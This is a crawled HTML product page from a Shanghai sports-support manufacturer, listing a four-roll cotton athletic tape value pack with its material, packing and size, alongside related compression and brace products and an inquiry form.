

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planetvff.com/product/athletic-tape-value-pack-sp-1101/152
body_size: 12714
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="shortcut icon" type="image/x-icon" href="https://www.planetvff.com/favicon.png">


	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	

	<meta http-equiv="pragma" content="no-cache" />
	
        
	
	
    	    		<title>Wholesale Athletic Tape VALUE PACK SP-1101 Exporter | TVFF</title>
    		<meta name="description" content="TVFF is the most demanding wholesale Athletic Tape VALUE PACK SP-1101 distributor. We offer the best quality products at affordable rates all around the world." >
    		    		
    	    	
    	    	
    	
    	
        	            	        	        	
    	    	
                <meta name="google-site-verification" content="AZvpTittItyHwvLbBphaJrY8stpULAiPCSN__664L7E" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CE5WYGFWL8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CE5WYGFWL8');
</script>
        	


	
     
    <link rel="canonical" href="https://www.planetvff.com/product/athletic-tape-value-pack-sp-1101/152" />
    
    
    <div class="organization-schema">
        
            
    </div>
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/style_new_new.css?v=1.73211">

    <link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
 
  
  
	<link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css">
  
  
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css">

	<link rel="stylesheet" type="text/css" href="/assets/css/aos.css">
	
	<link rel="stylesheet" type="text/css" href="/assets/css/slick.css">

	


	<style type="text/css">
	
    body .my_cat a { text-transform: capitalize !important; } .my_cat.cat_level_1 a { text-transform: capitalize !important; } @font-face { font-family: lato; src: url('/fonts/Lato-Regular.ttf'); } body{ font-family:lato !important; } h2{ font-family:lato; } .o-products h2{ font-family:lato; } .innercaption h1{ font-family:lato; } .summary.entry-summary h1{ font-family:lato; } .banner_overlay { height: 100%; position: absolute; width: 100%; } .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right: 10px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } {$basic_details->theme_color1}}; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 35%; right: -138px; z-index: 2; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 15 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; } /*email subs css end*/

		section.grey{
			padding: 0px;

					}
		

footer.wow.fadeInUp {
    background: #121212;
    padding-top: 40px;
    padding-bottom: 0;
}
	</style>

	
<style type="text/css">
body h1, h2, span{
    font-family: Poppins, sans-serif !important;;
}
.super-oil-mains {
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 0 10px #ccc;
}
body .pd-thumbs ul li {
    text-align: left;
    margin-top: 10px;
    padding-left: 0px;
    width: 20%;
    display: inline-block;
    margin-right: 5px;
}

body ul.view-pro-img {
    padding-left: 0 !important;
}

.pd-thumbs {
    padding-top: 0 !important;
    margin-top: 0 !important;
    padding-left: 0 !important;
}
.image1 {
    margin-bottom: 30px;
}
.chance-innerr-wrapper-productsss a {
    color: ##000;
    font-size: 16px;
    color: #000;
    padding-left: 19px;
    position: relative;
    top: 60px;
}
/* alibaba product page css start */


.leadtime-table__value {
    padding: 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.prod_desc table, .prod_desc td {
    max-width: 100%;
    width: unset !important;
}


.prod_main .btn-primary {
    background: #93ba22;
}

button.btn.btn-primary.inquiry-pops {
    background: #bf181e;
}
section.clearfix.arrival-area.product {
    padding-bottom: 30px;
}
.prod_main .btn-primary {
    background: #bf181e;
}
ul.view-pro-img {
    white-space: nowrap;
    padding-left: 15px !important;
}

body .product_secondary_images_container {
    height: 70px;
    margin-bottom: 0px;
}

.ui2-table-normal {
    width: auto;
    max-width: 100%;
}

.ui2-table td, .ui2-table th {
    padding: 12px;
    text-align: left;
    border: 1px solid #c8d2e0;
}

.do-content {
    overflow: hidden;
}

.widget-detail-overview .do-overview {
    border-top: 1px dashed #e6e7eb;
}

.widget-detail-overview .do-overview .do-entry-title {
    font-weight: 700;
    font-size: 14px;
    color: #333;
    line-height: 14px;
    padding: 8px 0;
}

 .do-overview {
    border-top: 1px dashed #e6e7eb;
}

 .do-entry {
    border-bottom: 1px dashed #e6e7eb;
    padding: 10px 0 16px;
    font-size: 12px;
    float: left;
    width: 100%;
}

 .do-overview .do-entry-title {
    font-weight: 700;
    font-size: 14px;
    color: #333;
    line-height: 14px;
    padding: 8px 0;
}

.do-entry .do-entry-list {
    margin: 0 0px;
    box-sizing: border-box;
}

.do-entry-separate dl {
    width: 480px;
}

.do-entry dt {
    width: 110px;
}

.do-entry dt {
    padding: 4px 0;
    color: #666;
    width: 102px;
    float: left;
    overflow: hidden;
    margin-right: 10px;
    text-overflow: ellipsis;
}

.do-entry dd {
    padding: 4px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
    margin: 0;
}

.text-ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.do-entry-separate dl {
    width: 480px;
}

.do-entry-separate dl {
    width: 380px;
    zoom: 1;
    float: left;
}

/* alibaba product page css end */



body .row.menus {
    background-color: unset;
    box-shadow: unset;
}

.prod_desc table tr td:first-child {
font-weight: 700 !important;
}

.prod_desc table tr td:first-child p span {
font-weight: 600 !important;
}

.prod_desc table tr td:nth-child(3) {
font-weight: 700 !important;
}

.prod_desc table tr td:nth-child(3) p span {
font-weight: 600 !important;
}
/*.prod_desc p {*/
/*    display: none;*/
/*}*/

.prod_desc table td span {
    font-weight: 400;
}

.prod_desc table td {
    padding: 10px 10px !important;
}


ul.short-specification li {
    font-size: 16px;
}

.prod_desc h3 {
    color: #000;
    font-weight: 500;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 10px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #c90916;
    text-transform: uppercase;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 400px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
    
   
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    border: 1px solid #ccc;
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
    margin:0;
}

.product_secondary_images_container {
  height: 90px;
    margin-bottom: 5px;
}
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
   
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: 10px;
          
            padding-right: 8px;
    }

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        body .chance-innerr-wrapper-productsss a {
    color: ##000;
    font-size: 13px;
    color: #000;
    padding-left: 19px;
    position: relative;
    top: 60px;
}
        body .chance-mainn-1ssss {
    width: 40%;
        }
        body .pd-thumbs ul li span {
    width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    border: 0px solid #ccc;
    vertical-align: middle;
}
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

@media  only screen and (max-width: 992px)
{body ul.view-pro-img li {
    width: 19% !important;
    float: left;
    margin-right: 2px;
    border: 1px solid #ccc;
}
    body .related-heading h4 {
    font-size: 22px;
}

body .related-images {
    margin-top: 30px;
}
}

</style>


</head>

<body class="samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	

	
	<div class='clearfix'></div>
	

		<section class="logo-sec">
	        <div class="container wsmenucontainer">
	           
				
	
				
              
	                
	           
	            <div class="row ">
	                
	                 	<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 logo non wow flash" style="visibility: visible; animation-name: flash;">
				 	<a class="logo" href="https://www.planetvff.com/" title="TVFF">
				 		<img src="/uploads/images/logo/0746837001658387611-tvff.png" class="img-responsive" alt="">
				 	</a>
				</div>
	              <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><a href="https://www.planetvff.com/" >Home</a></li>
            					             <li class=""><a href="/about-us" >About Us</a></li>
            					              <li class="active"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
            			              			                    			              		    
                    			              			                    			              			                            							            <li  ><a href="/product-category/sports-braces-supports">Sports Braces supports</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/back-brace">Back Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/knee-brace">Knee Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/thigh-calf-brace">Thigh & Calf Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/ankle-brace">Ankle  Brace</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/wrist-brace">Wrist Brace</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/elbow-brace">Elbow Brace</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/shoulder-support">Shoulder Support</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/waist-support">Waist Support</a></li>
                                                                                                                                                                                                                            </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/compression">Compression</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/sports-compression-stockings-and-sleeves">Sports Compression Stockings and Sleeves</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/medical-compression-stockings">Medical Compression Stockings</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/sport-tape">Sport Tape</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cotton-sport-tape">Cotton Sport Tape</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/kinesiology-tape">Kinesiology Tape</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                    						        		<li><a href="/products">All Products</a></li>
            					        		</ul>
            							    </li>
            				
            							    <li class=""><a href="/blogs">Blogs</a></li>
            							    
                        		            <li  class=""><a href="/contact-us" >Contact Us</a></li>
                        		            
                        		            
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				
					<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2" >
				    <div class="my_inquire">

			            <a class="sad" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Request For Quote</a>
	
</div>
				    </div>
				    
				    
					<div class="col-xs-12 col-sm-12 col-md-1 col-lg-1 sea">
				    <div class="search-btn">
                   
	                   <div class="outer-box clearfix">
						
					
						<div class="search-box-btn search-box-outer"><img src="/images/search.png" class="img-responsive"></div>
						
						
							
					</div>
	                   
	             
                  </div>
                  
				</div>
			
				</div>
	        </div>
	    </section>
	

	
	<div class='clearfix'></div>
	

<div class="bannermain innerbanner">
	<div class="banner_overlay"></div>
	<img src="https://www.planetvff.com/uploads/images/banners/0887219001667222687-tvff_400.jpeg" alt="">
	<div class="innercaption">
		<div class="container">
		
		</div>
	</div>
</div>


<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
            <a href="/">Home</a> > 
            <a href="/products">Products</a> > 
            
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                    <a href="/product-category/sport-tape" > Sport Tape </a> > 
                                                                                                                                                                                                    
                        
        	<a href="/product-category/cotton-sport-tape" > Cotton Sport Tape </a> >
            Athletic Tape VALUE PACK SP-1101
            
        </div>
	    
	    </div>
         
    </section>


<section class="clearfix arrival-area product">
    <div class="container prod_main" >
        
        <div class="row">
            
       
  
            <div class="col-md-5 col-sm-12 col-xs-12 prod_desc_box">
                
                   <div class="summary entry-summary">
                        <div class="list_image_container pd-left">
                            <div id="main_img_0" class="new_bg_image_overlay main-pic" style="display: block;">
                                <img src="https://www.planetvff.com/uploads/images/products/9/5/0694601001667882329-athletic-tape-value_500.jpeg" class="prdouct_lbox"  alt="Athletic Tape VALUE PACK SP-1101" >
                            </div>
                            
                                                            <div id="main_img_433" class="new_bg_image_overlay main-pic" style="display: none;">
                                    <img src="https://www.planetvff.com/uploads/images/products/9/5/0896455001667882329-athletic-tape-value_500.jpeg" class="prdouct_lbox"  alt="Athletic Tape VALUE PACK SP-1101" >
                                </div>
                                                        
                            <div class="product_secondary_images pd-thumbs col-xs-12">
                                <ul class="view-pro-img">
                                    <li class="img_active" onclick="change_img_thumb(0)" id="prod_img_0">
                                        <span>
                                            <div class="product_secondary_images_container">
                                                <img class="product_secondary_image_sm"  alt="Athletic Tape VALUE PACK SP-1101"  src="https://www.planetvff.com/uploads/images/products/9/5/0694601001667882329-athletic-tape-value_500.jpeg">
                                            </div>
                                        </span>
                                    </li>
                                    
                                                                        <li class="" onclick="change_img_thumb(433)" id="prod_img_433">
                                        <span>
                                        <div class="product_secondary_images_container">
                                            <img class="product_secondary_image_sm"  alt="Athletic Tape VALUE PACK SP-1101" " src="https://www.planetvff.com//uploads/images/products/9/5/0896455001667882329-athletic-tape-value_100.jpeg" >
                                            </div>
                                        </span>
                                    </li>
                                                                        
                                </ul>
                            </div>
                            
                        </div>    
                    </div>
                  
            </div>
                
           
           
               <div class="col-md-5 col-sm-12 col-xs-12 my-quote">
                <h1 class="pgtitle">Athletic Tape VALUE PACK SP-1101</h1>
                                
                 <div class="short-descrition-inner" itemprop="short_description">
                        <p ></p>
                    </div>
			        
                
                	<button class="btn btn-primary inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
                
            
                
            </div>
            
            <div class="col-md-2 col-sm-12 col-xs-12 ">
             <div class="related-images">
                 <div class="image1">
                     <a href="/products">
                         <img src="/images/92.jpg" class="img-responsive">
                     </a>
                 </div>
                 
                  <div class="image1">
                     <a href="/products">
                         <img src="/images/TVFF Small Banner.jpg" class="img-responsive">
                     </a>
                 </div>
             </div>
              </div>
            
                     <div class="col-md-9 col-sm-12 col-xs-12 ">
                
                <div class="prod_desc">
                   
                 <h4 class="Product-Description Product-Description-main">Description:</h4>
                    <div itemprop="description">
                        <p><strong>features:</strong><br />latex-free sports tapes are made of 100% cotton. This material will hold your joints sturdy and fixed while feeling comfortable and simultaneously allow you freedom of movement.<br /><br /><strong>material:<br /></strong>100% Cotton<br /><strong>packing:<br /></strong>double blister &amp;paper card<br /><strong>product size:<br /></strong>4pcs: 3.8cm*9.1m</p>
                    </div>
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
                
                     
                   
                                
                
            </div>
            
       
            
        </div>
      
    </div>
</section>

<section class="inner-relative-product ">
    
    
            <div class="container">
                <div class='row'>
                <div class="col-md-12 col-sm-12 col-xs-12 related-products-main-div no-paddis">
                    <div class="related-products ">
                        <div class="related-heading">
                            <h4 class="relat Product-Description Product-Description-cap ">Related Products</h4>
                        </div>
                        
                      
				
        					        					
            					<div class='col-md-3 col-xs-6 col-sm-6'>
            				 <a href="/product/class-1-black-knee-high-open-toe-compression-stockings/13">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/class-1-black-knee-high-open-toe-compression-stockings/13" src="https://www.planetvff.com/uploads/images/products/4/2/0105050001766479035-class-1-black-knee-h_500.jpeg"  alt="Class 1 Black Knee High Open Toe Compression Stockings" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Class 1 Black Knee High Open Toe Compression Stockings</h4>
                  </div>
                
            </div>
            </a>
					     
        			       
            		
        			 
            					</div>

        					        					
            					<div class='col-md-3 col-xs-6 col-sm-6'>
            				 <a href="/product/compression-socks-for-sports/14">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/compression-socks-for-sports/14" src="https://www.planetvff.com/uploads/images/products/9/6/compression-socks-for-sports0-0716700001658473596_500.png"  alt="Compression Socks for Sports" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Compression Socks for Sports</h4>
                  </div>
                
            </div>
            </a>
					     
        			       
            		
        			 
            					</div>

        					        					
            					<div class='col-md-3 col-xs-6 col-sm-6'>
            				 <a href="/product/anti-embolism-stocking/15">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/anti-embolism-stocking/15" src="https://www.planetvff.com/uploads/images/products/8/9/anti-embolism-stocking0-0193265001658473597_500.png"  alt="Anti-Embolism Stocking" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Anti-Embolism Stocking</h4>
                  </div>
                
            </div>
            </a>
					     
        			       
            		
        			 
            					</div>

        					        					
            					<div class='col-md-3 col-xs-6 col-sm-6'>
            				 <a href="/product/elbow-support-1/21">
               <div class="super-oil-mains">
                  <div class="super-oil-firsts">
                     <img class='img-responsive' href="/product/elbow-support-1/21" src="https://www.planetvff.com/uploads/images/products/4/2/elbow-support-10-0337384001658473599_500.png"  alt="Elbow Support 1" >
                  </div>
                  <div class="super-oil-seconds">
                     <h4> Elbow Support 1</h4>
                  </div>
                
            </div>
            </a>
					     
        			       
            		
        			 
            					</div>

        					
            
                        
                    
                    </div>
                
                </div>
                
                
            </div>

        </div>
    
</section>





   

          
    	
<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
		<div class="row">
			<div class="container ft-bg-color">
			  <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 ">
			    
			   
			           <div class="footer-logo">
			            <a class="foot-logo" href="https://www.planetvff.com/" title="TVFF">
				 		<img src="/images/logo.png" class="img-responsive" alt="">
				 	</a>
			        </div>
				 	<div class="footer-p">
				 
				 	    					    	<p>Established in 2006, Planet (shanghai) International Co., Ltd. is a professional manufacturer and exporter that is concerned with design, development and production of sport and orthopedic support products.&nbsp;</p>
					     
				 
				 	</div>
				 	
			</div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 ">
			    
			    
			    <div class="footer-menus">
			        <h4>Our Links</h4>
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			 <div class="col-xs-6 col-sm-12 col-md-3 col-lg-3">
                     <div class="footer-menus">
                          <h4>Categories</h4>
                        
                        <ul class="footer-menus-list">
                                                      <li>
                              
                              <a href="/product-category/sports-braces-supports">
                                 Sports Braces supports
                              </a>
                           </li>
                                                      <li>
                              
                              <a href="/product-category/compression">
                                 Compression
                              </a>
                           </li>
                                                      <li>
                              
                              <a href="/product-category/sport-tape">
                                 Sport Tape
                              </a>
                           </li>
                                                   </ul>
                     </div>
                  </div>
			
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
			    
			    <div class="footer-menus">
			        <h4>Contact Info</h4>
			          <ul class="ft-address">
			         
                    <li><h5>Phone:</h5><a href="tel:0086 021 61136398">0086 021 61136398</a></li>
                    
                    <li><h5>Email:</h5>
                    <a href="mailto:cantonfair88@planethk.net" target="">cantonfair88@planethk.net</a></li>
                    <li><h5>Address:</h5><a href="javascripy:;" class="nl">Rm. 805-807, Block 1, Tong Da Mansion, Lane 600 Tian Shan Road, Shanghai, China 200051</a></li>
                    
                    </ul>
			       

			    </div>
			    
			</div>
			
			
			
			</div>
			</div>
			</div>
			  
		
		
    <div class="container azxczx">
			    
		<div class="row">
		    
		    
		    	<div class="col-md-6 col-xs-12">
		  <p class="asdaszxc">All Rights Reserved © 2022  <a href="/">Planet (Shanghai) International Co., LTD</a></p>
		 </div>
		
		 		<div class="col-md-6 col-xs-12">
		 		    	<ul class="cus-social">
			            <li>
			               <a href="https://www.twittercom/"><img src="/images/t.png"></a>
                        <a href="https://www.facebook.com/"><img src="/images/f.png"></a>
                        <a href="https://www.linkedin.com/"><img src="/images/lin.png"></a>
                        <a href="https://www.instagram.com/"><img src="/images/i.png"></a>
				        
			            </li>
			        </ul>
		 		    </div>
		 
		 </div></div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="2jFWY1XabBPGHcwf2rDN65yXpC0Xza5qM6HNIVH8">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="TVFF Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row cxz">
					                <div class="col-md-6 col-xs-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6 col-xs-6" id="inq_cap_img">
					                    <img src="https://www.planetvff.com/captcha?NijsT6Jq" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 c form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='Send' class="btn btn-primary ">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    
